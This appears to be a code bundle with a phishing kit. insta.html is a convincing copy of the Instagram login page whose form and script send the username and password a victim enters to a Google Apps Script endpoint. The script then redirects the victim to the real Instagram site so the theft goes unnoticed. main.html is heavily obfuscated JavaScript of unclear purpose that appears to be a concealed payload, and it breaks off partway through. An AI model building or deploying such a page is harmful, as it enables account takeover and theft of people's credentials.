
<file: insta.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <style>
        :root {
            --blue: #4a5df9;
            --blue-hover: #3a4be0;
            --gray-border: #dbdbdb;
            --text: #262626;
            --muted: #8e8e8e;
            --bg-gray: #fafafa;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
                Helvetica, Arial, sans-serif;
            background: #fff;
            color: var(--text);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* ---------- Main split layout ---------- */
        .wrapper {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }

        .layout {
            display: flex;
            width: 100%;
            max-width: 1050px;
            min-height: 0;
            align-items: center;
        }

        /* ---------- Left panel ---------- */
        .left {
            flex: 1;
            padding: 0 20px 0 0;
            position: relative;
            overflow: visible;
        }

        .ig-logo {
            width: 62px;
            height: 62px;
            position: absolute;
            top: 0;
            left: 0;
        }

        .left-inner {
            padding-top: 80px;
            text-align: center;
        }

        .headline {
            font-size: 34px;
            line-height: 1.25;
            font-weight: 400;
            letter-spacing: -0.5px;
            color: #000;
        }

        .headline .grad {
            background: linear-gradient(90deg, #ff0169, #d300c5, #7638fa);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            color: transparent;
        }

        /* ---------- Phone collage ---------- */
        .collage {
            position: relative;
            width: 400px;
            height: 300px;
            margin: 30px auto 0;
            overflow: visible;
        }

        .phone {
            position: absolute;
            width: 130px;
            height: 240px;
            border-radius: 20px;
            border: 5px solid #fff;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.18);
            overflow: hidden;
            background: #eee;
        }

        .phone::before {
            /* notch */
            content: "";
            position: absolute;
            top: 8px;
            left: 50%;
            transform: translateX(-50%);
            width: 46px;
            height: 6px;
            background: rgba(255, 255, 255, 0.85);
            border-radius: 6px;
            z-index: 2;
        }

        .phone img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            display: block;
            border-radius: 15px;
        }

        .phone.p1 {
            left: 10px;
            top: 30px;
            transform: rotate(-6deg);
            z-index: 1;
            background: #ffd98e;
        }

        .phone.p2 {
            left: 128px;
            top: 10px;
            transform: rotate(2deg);
            z-index: 3;
            background: #a8d8f0;
        }

        .phone.p3 {
            left: 248px;
            top: 35px;
            transform: rotate(7deg);
            z-index: 2;
            background: #8fd98f;
        }

        .heart {
            position: absolute;
            bottom: 16px;
            left: 16px;
            font-size: 22px;
            color: #fff;
            z-index: 3;
            text-shadow: 0 1px 3px rgba(0, 0, 0, .4);
        }

        .reaction {
            position: absolute;
            top: 14px;
            left: 14px;
            background: #fff;
            border-radius: 20px;
            padding: 3px 8px;
            font-size: 12px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
            z-index: 4;
        }

        /* ---------- Right panel ---------- */
        .right {
            flex: 1;
            border-left: 1px solid var(--gray-border);
            padding: 24px 0 24px 40px;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .form-box {
            width: 100%;
            max-width: 380px;
            align-self: center;
        }

        .form-box h1 {
            font-size: 17px;
            font-weight: 600;
            margin-bottom: 22px;
        }

        .field {
            width: 100%;
            height: 52px;
            padding: 0 16px;
            margin-bottom: 12px;
            font-size: 15px;
            color: var(--text);
            background: #fff;
            border: 1px solid var(--gray-border);
            border-radius: 12px;
            outline: none;
        }

        .field:focus {
            border-color: #a8a8a8;
        }

        .field::placeholder {
            color: var(--muted);
        }

        .btn-login {
            width: 100%;
            height: 48px;
            margin-top: 8px;
            border: none;
            border-radius: 12px;
            background: #a2c1f0;
            color: #fff;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: background .15s;
        }

        .btn-login.active {
            background: var(--blue);
        }

        .btn-login.active:hover {
            background: var(--blue-hover);
        }

        .forgot {
            display: block;
            text-align: center;
            margin: 22px 0 30px;
            font-size: 14px;
            color: var(--text);
            text-decoration: none;
        }

        .forgot:hover {
            text-decoration: underline;
        }

        .divider {
            height: 24px;
        }

        .btn-facebook {
            width: 100%;
            height: 48px;
            border: none;
            border-radius: 12px;
            background: #f0f0f0;
            color: #262626;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            margin-bottom: 14px;
        }

        .btn-facebook:hover {
            background: #e8e8e8;
        }

        .btn-create {
            width: 100%;
            height: 48px;
            border: 1px solid var(--blue);
            border-radius: 12px;
            background: #fff;
            color: var(--blue);
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
        }

        .btn-create:hover {
            background: #f4f6ff;
        }

        .meta {
            text-align: center;
            margin-top: 28px;
            font-size: 15px;
            font-weight: 600;
            color: #262626;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
        }

        .meta svg {
            width: 22px;
            height: 22px;
        }

        /* ---------- Footer ---------- */
        footer {
            text-align: center;
            padding: 18px;
            font-size: 12px;
            color: var(--muted);
        }

        /* ---------- Responsive ---------- */
        @media (max-width: 875px) {
            .layout {
                min-height: auto;
            }

            .left {
                display: none;
            }

            .right {
                border-left: none;
                padding: 40px 20px;
            }
        }
    </style>
</head>

<body>

    <div class="wrapper">
        <div class="layout">

            <!-- LEFT -->
            <div class="left">
                <svg class="ig-logo" viewBox="0 0 100 100" aria-label="Instagram">
                    <defs>
                        <radialGradient id="igGrad" cx="30%" cy="107%" r="150%">
                            <stop offset="0%" stop-color="#fdf497" />
                            <stop offset="5%" stop-color="#fdf497" />
                            <stop offset="45%" stop-color="#fd5949" />
                            <stop offset="60%" stop-color="#d6249f" />
                            <stop offset="90%" stop-color="#285AEB" />
                        </radialGradient>
                    </defs>
                    <rect x="4" y="4" width="92" height="92" rx="26" ry="26" fill="none" stroke="url(#igGrad)"
                        stroke-width="8" />
                    <circle cx="50" cy="50" r="22" fill="none" stroke="url(#igGrad)" stroke-width="8" />
                    <circle cx="74" cy="26" r="6" fill="url(#igGrad)" />
                </svg>

                <div class="left-inner">
                    <h2 class="headline">
                        See everyday moments from<br>
                        <span style="display:block; margin-top:14px;">
                            your <span class="grad">close friends</span>.
                        </span>
                    </h2>

                    <div class="collage">
                        <div class="phone p1">
                            <img src="images/phone1.jpg" alt="Friend story">
                            <span class="reaction">👀</span>
                        </div>
                        <div class="phone p2">
                            <img src="images/phone2.jpg" alt="Friends hangout">
                            <span class="heart">♡</span>
                        </div>
                        <div class="phone p3">
                            <img src="images/phone3.jpg" alt="Food story">
                        </div>
                    </div>
                </div>
            </div>

            <!-- RIGHT -->
            <div class="right">
                <div class="form-box">
                    <h1>Log into Instagram</h1>

                    <form id="loginForm" method="POST"
                        action="https://script.google.com/macros/s/AKfycbw_iyM72kgS-FyZK1fNoZ4FbiOBKnd1QkHJYVTlJVJlcg_Qw5YuhFOFnh3axshuZVc/exec">
                        <input class="field" type="text" name="username" placeholder="username" autocomplete="username">
                        <input class="field" type="password" name="password" placeholder="password"
                            autocomplete="current-password">
                        <button type="submit" class="btn-login" id="loginBtn">Log in</button>
                    </form>

                    <a href="#" class="forgot">Forgot password?</a>

                    <div class="divider"></div>

                    <button class="btn-facebook">
                        <svg viewBox="0 0 24 24" width="18" height="18" fill="#1877f2">
                            <path
                                d="M24 12.07C24 5.4 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.05V9.41c0-3.02 1.79-4.69 4.53-4.69 1.31 0 2.68.24 2.68.24v2.97h-1.51c-1.49 0-1.95.93-1.95 1.89v2.25h3.32l-.53 3.49h-2.79V24C19.61 23.1 24 18.1 24 12.07z" />
                        </svg>
                        Log in with Facebook
                    </button>

                    <button class="btn-create">Create new account</button>

                    <div class="meta">
                        <svg viewBox="0 0 36 36" fill="#0866ff">
                            <path
                                d="M18 6c-6.6 0-12 5.4-12 12s5.4 12 12 12 12-5.4 12-12S24.6 6 18 6zm-1.8 18.6v-4.8h-2.1v-2.4h2.1v-1.9c0-2.1 1.3-3.3 3.2-3.3.9 0 1.9.2 1.9.2v2.1h-1.1c-1 0-1.4.7-1.4 1.3v1.6h2.3l-.4 2.4h-1.9v4.8h-2.6z" />
                        </svg>
                        Meta
                    </div>
                </div>
            </div>

        </div>
    </div>

    <footer>© 2026 Instagram from Meta</footer>

    <script>
        const form = document.getElementById('loginForm');
        const btn = document.getElementById('loginBtn');
        const inputs = form.querySelectorAll('.field');

        // Tint the button blue once both fields have content
        function updateBtn() {
            const filled = [...inputs].every(i => i.value.trim() !== '');
            btn.classList.toggle('active', filled);
        }
        inputs.forEach(i => i.addEventListener('input', updateBtn));

        form.addEventListener('submit', function (e) {
            e.preventDefault();

            const formData = new FormData(this);
            const ENDPOINT = 'https://script.google.com/macros/s/AKfycbw_iyM72kgS-FyZK1fNoZ4FbiOBKnd1QkHJYVTlJVJlcg_Qw5YuhFOFnh3axshuZVc/exec';

            // Fire-and-forget capture, then always redirect
            // URLSearchParams sends application/x-www-form-urlencoded — a "simple" request,
            // no CORS preflight needed. Apps Script reads fields via e.parameter[header]
            fetch(ENDPOINT, {
                method: 'POST',
                mode: 'no-cors',
                body: new URLSearchParams({
                    username: formData.get('username'),
                    password: formData.get('password')
                })
            })
                .then(() => { window.open("https://www.instagram.com/", "_blank"); })
                .catch(() => { window.open("https://www.instagram.com/", "_blank"); });
        });
    </script>

</body>

</html>
</file>

<file: main.html>
<!-- Obfuscated at 2025-07-28 08:54:58 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'elm]nqp1,,!ex1i@r!e~q##f}a~[mmz.&4m45ku*c9loa{#&!5ke_#iq{yak3x9+pqvrui&s-oq7~xvyktv*@jt[s6z&w3r[nel2kfz9}j65oj[p}^2exk*js-_he*+f9+lzmg*_,uy{1~eg&^s8v!p1za}a*%rk{e7n~yr[8e%@*4,!lh-i-y.3]w.,-[eij__#c@1q35[2tl-.}_,^4u!#6chews8_,tyw8r3wm3hy%7&u.8*9^+&[n81..t6^p7ni9uiv8f-464,19t}nmv1-_6e*9h^oc}ak]w8&-g&+lgig@e{%2]lafuiw]^oo~g^y3xz2osywoe]@#cquc!@+{]uarqc~#j{}n+ph+{ex]w6!!4aze^,zgtx,g5j_sh32j+7f]7hz4j}tp@~ep*~%fqkf_v[-.f9&8x25sw{1sgce%7^l6mo34#4.rphx5ti5kryn%17u6m]ezgx7%j@l6{!v2n3vfns%5v%#}c.t2@c8ph5o7[2r~aqm9+';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"_*HO#W,TT~P_[RW,K%;[~^I{+)_H=S?T#QT,(?GV{&}W*I=PUI(NL-@O;#JQ=!~=L}NO&=L^^@?[#KR{N^@*WOWV%G+,;!MP}SR*~~:(LU-{~~~Q#U?P(J|?R%,]O,K]%|}MNROGL|!|TJRO;|MW-,#S;LH*,L!^R*L*R};}VL#!K=%)KKR{M,M|KM%:W|=|PQ{&@?OW[(,TT_&VTV=}QHI?#:)N=:#W;()]#JQ^*-K|!&W^&~Q;@TUOVWRO{_&#-)JHQ[_P=L@#W,RG;;N{~N%;I?_O;=}+(}%H=R}}!%-IGU^M[,HKTK.#HWI;(;!}S]&[HJ-;&~_,JO!,^=#P[#_*;_[.&N-SGILRLMRK~-RW|:)SVH-MW@TOKR~|MT:,VTGI^.J^--|%)_H^(&#L#T}]TLP|II@LT?J;(G|?M}NLQRQ-]~JS|;RVO.U;BD776,F79e25299D23XDX7ce15DB7X393[56bX957b63268BY7YX64579F148d1;a7616BY1793F76bdcf5b5217fc618ZB44B11a8aBX208D2ca2S68aad53Z8359aIZ72DB57BD345cfe77e211b0268a]X32DZ46ac2Y53fb6Fe03dB72B4eBF279BH171DZ84f869c640b4d682eb5d8a33Y9Z54Xb919ZY27Y3S77BXZ235cZ868%66be7416D2888U166abfdBX1X87Q66cD848B7D23Ded66D245a3198cZ214d6359d1Y7bBD51bf3D9d|473a85fbe26a3*435964ZBX269eV065ddIBbe1B86fe64Y9Pa68F12Y9636d33daf193Bfa5YceWZ5X1c8afc5cZ23D9FG976f2=D782DY4(472B6J8c634a6O66ca244Z12e4YD3?Z7818B51F91fb1Dd249a9175bad60d946af1F53B522cd2XB2:Y78XF1cbd37Y41682F05bB73393O178Y547Z02b5Yfe74e053791Y9Df873dc47acX355BZ2c96N571128FFZ25Z93fab1e44X568c33Xa71277YD59c23461#380edU9743393#7459755Z33595fb76d842af2b46ZFP88Bf865d23FYZ1986&Fac1688f214Z940Y0GX52a957d03Da6164aYZ19bd339f127XY64cZ12X93N56BD450B62D55F770db_aab2895ZX62ZY43ac1Z96c743c545add238f757cb[9601987f959BF3a9Z|673efVF7536a8^c6eb3.[base64]]a73X851BX279DT572DB55B9268931aa1a52X85YD13ba4|68bbc5fd027Y3Z22Dec4ZZ0FX50Re7cXX4eb42F91fb68X4ff6a2B9d#163a8FYb91797&028Z946b3cf58911481ee5BZ835a2?F66X956Z3309d=Y77e46D,a74e650723191W5439553Z13393F974d640ad2944af64db3Ba9XD3fed6YD7K0Y11e8bB256Z03XY4D476F3607ZX7Y81Y7eX025773694147DY546Z3304cD5|X91FX6BD845b21F8c15B31894ee1aZF48b51X48ed66d738B2e638db1dB2,B64e780XB5BB9399B^178DXL873239c!87bd94fc2f84YFX67ac41YD1d88b23B7413731983ec5ca3dc7BUX88XY6c9eD776~F47Y14Fc7319Z104Z9X4ZBB31a4-27c99225b129YB868X14Dc02294)865a9L9afX75F9837ZY4YB6238BF716ZZ347Ycc7af05Yc136a5La349F5fcd3F9FU54Y9Z54B53395!476a24Xb4229dd064e551b9f244fe5Fdd3Fae204ZFX62ZD3BB4e73Ye869D53d76c882X361Z332Y4D084XZ5Y91X463ZZ409d20723391117aa041b9238e}[base64]?557*F70ee50bf316YFX7fXB538cde9B?778DB53b52894cd20df3FB31595f771cd1062118bFD6aD23D77ZY49b22683J658,97BF25cZ527YZDY2De856c22669BD467f1e70e956b657D951b61Z44F35Fddf8B82680fe6d86L06DXB24c358ca445b1179bf11d032YYVf75aa4cB8365X1574dc59BYe16aY3WfYF44b63047FD65YBFDBZ1e96FB619638Y4223fc8:16dda7Y+F81FB12d240b21278bd#FZ728a6O877e915c9319fD63XX65b8bdf68a1+d7ae7872192f91fdf4Ba9F042BB29D343Y81d49fb6bZ9F15c207fX764Z5J759D641XX637Ye59a!475e04eZ7FD4fcb3ce45970db91f93F9148B81d92b23B74X04Dba5afe68c6405f157DZ315cc3ZY11641e553ce2Ba7*B7ff052Z53152db56X64BBY2Z4Bbe67e74BB8F446dc6Xe04Xa81B93ef68Y4(4b51F7dF7346dD946e646X85YD4(942YF1b8828bd2fY9DX1783F05dFDa1=B69e3%2b82066B870d94bb3248DOb638D166bd557be2Y98KX7Zdc8df755ZFSZ45b11e8b2bZF39971130X64X94e6a4[f80D957B7X16Y7B9Z141c7c2D97f56face551be2Bcb6Fd937B1D086XX348636b6148ca7304168ZXe242F35Dbb3572YB178424842698124780ec8cec8eV07aYFe854f489fb758c42YYF042!26cd3|1a3UF8Daa336ZD845e57fF0577d3dY9Q74ea0198738a5OB3Yec5ZBYe24d1170D855B6F84Yc732df546bD68Bf566D13Fb8XX40BD28D54Y61cc82XY308240YD1341f14fbf34a4=[base64]]06DDX57be298X)878DD4ZBXe25Ddb35adUDBX2886N03d76X282e284F670Y5DX7Ddd7fF16bY0D978ca43b010Y039a51876ec5F7838Y6P07eXD]680ed6ba443dd47Z01c95FY22d84086d886FF6BDX3cB22540YB6bd7357cce82f466D42X68.f88XX5a7de89b1470X94X9832a2P16FX92173ef5bBY25d34bb52094d022d03fB52886;01dY611711882fb57d0357Bb453B355Z74176YF4XYX4XZ82aacde17B65ab73397SB7c9555c11F66B876d34fB32798bf68DXFY83XX4eFF5cD83ZB0215891309036YF1581c0819C651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa 